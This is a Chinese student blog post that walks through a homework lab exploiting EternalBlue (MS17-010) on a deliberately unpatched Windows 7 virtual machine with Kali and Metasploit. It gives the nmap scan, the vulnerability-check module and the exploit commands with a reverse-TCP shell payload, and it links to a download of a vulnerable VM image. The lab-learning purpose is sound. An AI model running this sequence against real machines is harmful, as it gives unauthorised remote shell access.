- home

首页

links

-

view_list分类keyboard_arrow_down

-

access_time归档keyboard_arrow_down

-

view_carousel页面keyboard_arrow_down

rss_feed

请注意,本文编写于 1407 天前,最后修改于 1406 天前,其中某些信息可能已经过时。

主要对应网络安全本周作业第三项,本身写一个报告就可以了,但是奈何有些许有趣,所以我打算先记录在博客上。毕竟我更喜欢写博客而不是实验报告,把自己遇见的坑都记录一下,些许能帮助到别人。

首先我们要准备的就是kali(攻击方),一台win7虚拟机(靶机),由于我们配置虚拟机的时候,两台机器都在同一个局域网上,所以互相通信是完全没问题的。由于要获得对方靶机的shell,所以两台电脑的IP我们都要知道,因为之后会用上。



kali查询IP:

ip add由于版本问题,很多kali已经不支持ifconfig操作。

win7查询IP:

ipconfig身为一个入门级的信息安全工程师,为了确保攻击的成功,首先我们关闭win7的防火墙,其次把所有的补丁都卸掉。我简直是个天才。win7的防火墙关闭方法,搜索防火墙,找到相关设置,关掉它。之后就是补丁,很多我们找到的镜像都打过永恒之蓝的补丁,所以我们要稍微的关一下。我第一个win7虚拟机就因为太新,导致没有找到永恒之蓝漏洞,所以我找了一台2010年的镜像机,解压即用的那种。我会把链接放在文章最后,有兴趣的小伙伴可以直接拿去用。

我们先在kali上跑一下nmap,一是看看445端口是不是已经开放,二来是看看局域网中两台机子是否连接正常。

nmap -Fn 192.168.146.136其实步骤与书上的步骤差不多,但是由于书上是对XP系统进行的攻击,所以使用的是ms08-067。但是我们是对win7的漏洞进行攻击,所以在第一步就有了一点点区别,我们需要使用的是ms17_010。



search ms17_010一个开着445端口的计算机也不一定存在着漏洞,所以我们可以先检测一下。

use auxiliary/scanner/smb/smb_ms17_010进入相关模块,查看设置发现我们只需要配置目标IP。

set RHOSTS 192.168.146.136

run配置IP后就可以运行这个模块啦。

这下我们就可以确定靶机确实存在永恒之蓝的漏洞了,下面我们就开始组装exp与payload。

use exploit/windows/smb/ms17_010_eternalblue同理进入exp模块,配置目标IP,本机IP,与payload。

set rhosts 192.168.146.136

set Lhost 192.168.146.131

set payload windows/x64/shell_reverse_tcp在前期准备完成后,我们发起攻击即可:

exploitwin7虚拟机,解压即用:

链接:https://pan.baidu.com/s/10Q58eh04U360bS2AlP12iQ

提取码:njh8

全部评论 (共 7 条评论)

使用这个载荷比较好避免字符问题,而且命令也更接近于shell